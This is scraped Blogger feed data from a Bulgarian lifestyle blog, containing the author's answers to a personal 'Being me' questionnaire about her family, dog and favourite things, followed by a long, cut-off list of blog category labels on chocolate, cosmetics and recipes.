href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTfNJJiQ7v3B0XjAGKLFskK9zEqwloIEVHqNxbVuOckocrtMK4McbaH35zH97zBAeGDvZTq_K3Jb0xqjhzqZjkpSYzSi3yvn8JRT8IAXIavAXgrKPoykMLTUPcKOpu3uTwc7RXdUAxbjx\/s1600\/IMG_3311.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTfNJJiQ7v3B0XjAGKLFskK9zEqwloIEVHqNxbVuOckocrtMK4McbaH35zH97zBAeGDvZTq_K3Jb0xqjhzqZjkpSYzSi3yvn8JRT8IAXIavAXgrKPoykMLTUPcKOpu3uTwc7RXdUAxbjx\/s1600\/IMG_3311.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E* * * \u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EКръстен ли си на някого?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДа, на една от бабите си, която не познавам, защото е починала докато съм била бебе. Честно казано не харесвам много името си, да не говорим, че не ми и подхожда.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКога плака последно?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПреди дни, когато прочетох за катастрофата на едни млади хора, заминали си без време.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EИмаш ли деца?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИмам си трички - Аля, Пламен и Даниела\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMt5SeE3RYg-z9n36Y53b5eZoJkCzkdI1U0arJrH86FwhnD2A5dHyYj_CCCFykAngpcTYsXO0NOFQ1M8Oo-dc8xyZsVsNmGRlJnjVBgqHmqF-cZt6YRdFZNyBHI4EsW3Yy6AILmnU1Vg1O\/s1600\/deca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMt5SeE3RYg-z9n36Y53b5eZoJkCzkdI1U0arJrH86FwhnD2A5dHyYj_CCCFykAngpcTYsXO0NOFQ1M8Oo-dc8xyZsVsNmGRlJnjVBgqHmqF-cZt6YRdFZNyBHI4EsW3Yy6AILmnU1Vg1O\/s1600\/deca.jpg\" height=\"265\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EАко беше някой друг щеше ли да бъдеш приятел със себе си?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EОпределено да, много отдаден приятел съм.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EИмаш ли някакви guilty pleasures?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003EКнигите, компютъра, шоколада, сладките неща.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EОбичаш ли да пишеш на ръка?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EОбичам, но не го правя често, като се изключат списъците за пазаруване, които връчвам на половинката. Отвикнала съм обаче и на моменти се улавям, че търся как да превключа между кирилица и латиница, докато пиша с химикал...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКоя ти е любимата зърнена закуска?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EАко овесените ядки се броят, значи те. Ако не се броят, не ям зърнени закуски.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКое е първото нещо, което забелязваш у хората?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EУсмивката! Заради нея се влюбих :)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКакъв цвят са очите ти?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПъстри е записано в акта ми за раждане, което ме ядосваше, защото исках да са зелени.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EСтрашни филми или щастлив край?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗадължително щастлив край.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EЛюбим сериал?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EОтчаяни съпруги!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EЗима или лято?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EКатегорично лято, не понасям студа и многото дрехи, а на слънце мога да вирея без проблем.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EПрегръдки или целувки?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EИ прегръдки (гушки както ги нарича дъщеря ми) и целувки (тук бисера й е \"нацунката си\", т.е. получила съм много целувки)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EСпециален талант?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EМногофункционална съм :)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКъде си роден?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EПавликени\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EХобита?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДа се опитвам да оцелея в лудницата вкъщи\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EИмаш ли домашен любимец?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EРазбира се, иначе картинката няма да е пълна - епаньол бретон Нора\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFfJZq097zLcOAgrdMrofm3TC2uY0_k60mIe8cWYotjov6YWVmRhHvV10wTasQPkPYo29GjRiVSYopADoDQAlxmpXTwOCNCiNUMdWtMEcXwOoliM22Rfxv-6CaF8ip-ZtZXwh_dHmfhws\/s1600\/nora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFfJZq097zLcOAgrdMrofm3TC2uY0_k60mIe8cWYotjov6YWVmRhHvV10wTasQPkPYo29GjRiVSYopADoDQAlxmpXTwOCNCiNUMdWtMEcXwOoliM22Rfxv-6CaF8ip-ZtZXwh_dHmfhws\/s1600\/nora.jpg\" height=\"238\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EЛюбим филм?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EГенезис, Мементо и други такива откачени и странни\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EКакъв цвят е колата ти?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБял, семейна е.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EКакъв искаш да станеш като пораснеш?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;Пътешественик, искам да пътувам и откривам нови места, за които после да разказвам.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E* * *\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EБлагодаря, че ме изслушахте (прочетохте). Ако още някой не е правил тага, ще се радвам да прочета и неговите отговори.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EУсмихнат ден Ви желая момичета!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6909134359947418271\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2014\/09\/being-me-tag.html#comment-form","title":"3 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6909134359947418271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6909134359947418271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2014\/09\/being-me-tag.html","title":"Being me | TAG "}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTfNJJiQ7v3B0XjAGKLFskK9zEqwloIEVHqNxbVuOckocrtMK4McbaH35zH97zBAeGDvZTq_K3Jb0xqjhzqZjkpSYzSi3yvn8JRT8IAXIavAXgrKPoykMLTUPcKOpu3uTwc7RXdUAxbjx\/s72-c\/IMG_3311.JPG","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script&callback=related_results_labels
body_size: 19754
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge balm"},{"term":"Figs and Rouge"},{"term":"Fleur de Sel Noir"},{"term":"Florentine"},{"term":"Forever Strong"},{"term":"Fossil Shell Flour"},{"term":"Full box"},{"term":"Gabriella Salvete"},{"term":"Galler"},{"term":"Garant"},{"term":"Gel Enamel"},{"term":"Gentle Tone"},{"term":"Glyco-A"},{"term":"Glycolic Acid"},{"term":"Go\u0026Home"},{"term":"Go4Raw"},{"term":"Godiva"},{"term":"Green Tea"},{"term":"HEMA"},{"term":"Hairbrush"},{"term":"Halloween"},{"term":"Handmaids"},{"term":"Heidi Florentine"},{"term":"Hershey's"},{"term":"Hershey's Cookies 'n' Creme"},{"term":"Hot sauce"},{"term":"Hydrabio serum"},{"term":"ION Brake"},{"term":"ISIS PHARMA"},{"term":"Incoco"},{"term":"Inecto"},{"term":"Infinity"},{"term":"Intense Lait"},{"term":"Inveda"},{"term":"Iroha Natura"},{"term":"J.D. Gross"},{"term":"Jamaica-Rum"},{"term":"Jamieson"},{"term":"Janssen Cosmetics"},{"term":"Jonzac"},{"term":"Just Amazing"},{"term":"K2"},{"term":"Kallos Sense Eye Cream"},{"term":"Karina"},{"term":"Katy Lait Tarte Citron"},{"term":"Katy Perry"},{"term":"Kaufland"},{"term":"Kelly Clarkson"},{"term":"Kerastase"},{"term":"King Richard"},{"term":"Kocos.bg"},{"term":"Kokolandia"},{"term":"Koleff"},{"term":"Kookie Cat"},{"term":"Kraft Foods"},{"term":"L'Angelica"},{"term":"L'occitane en Provence"},{"term":"L'oreal"},{"term":"L'oreal Paris"},{"term":"LZ"},{"term":"La Roche-Posay"},{"term":"Ladies Kit"},{"term":"Laetiporus sulphureus"},{"term":"Laino"},{"term":"Laino cosmetics"},{"term":"Lave"},{"term":"Lavena"},{"term":"Lavender Blue"},{"term":"Le Petit Olivier"},{"term":"Lemongrass"},{"term":"LensMarket"},{"term":"Lierac"},{"term":"Lind"},{"term":"Lindor Milk"},{"term":"Little Mix"},{"term":"Llums"},{"term":"Llums Cosmetics"},{"term":"MIXSOON Bean Essence"},{"term":"Maestra"},{"term":"Magic Wand"},{"term":"Marabou Premium Filled Marzipan"},{"term":"Marvel"},{"term":"Marzipan"},{"term":"Maternea"},{"term":"Matriciane Rides"},{"term":"Matriciane Serum"},{"term":"Maxi-barre"},{"term":"Melagyn"},{"term":"Mild"},{"term":"Milka Collage"},{"term":"Milka Darkmilk Raspberry"},{"term":"Milka Oreo"},{"term":"Milka Yoghurt"},{"term":"Milka награди"},{"term":"Mivolis"},{"term":"Mixa"},{"term":"Mixsoon"},{"term":"Mlečna čokolada"},{"term":"Mlečni krem"},{"term":"More by Demi"},{"term":"Movies"},{"term":"Mozartkugeln"},{"term":"Mörk choklad"},{"term":"NYX"},{"term":"Nail Repair"},{"term":"Najlepše želje"},{"term":"Nanak's"},{"term":"Natural Cosmetic"},{"term":"Neobio"},{"term":"Nivea"},{"term":"Noir Madagascar"},{"term":"Nordics"},{"term":"Norte Bamboo"},{"term":"Norte Eco Friendly Bamboo Toothbrush"},{"term":"Nuxe"},{"term":"O'right"},{"term":"O'right Goji Berry Volumizing Shampoo"},{"term":"Options Multi"},{"term":"Orange"},{"term":"Orax"},{"term":"Organic Surge"},{"term":"Outlander"},{"term":"P!nk"},{"term":"PR пратка"},{"term":"Panino"},{"term":"Papier Poudre"},{"term":"Party Popper"},{"term":"PearlGuard"},{"term":"Perma-Guard"},{"term":"Philippa Gregory"},{"term":"Philips"},{"term":"Photoaging Control Sun"},{"term":"Photoderm Max SPF 50+"},{"term":"Phyto"},{"term":"Piz Buin"},{"term":"Playlist"},{"term":"Popping candies"},{"term":"Potassium Alum"},{"term":"Poulain"},{"term":"Primola"},{"term":"ProfiDerm"},{"term":"Renkli"},{"term":"Renée 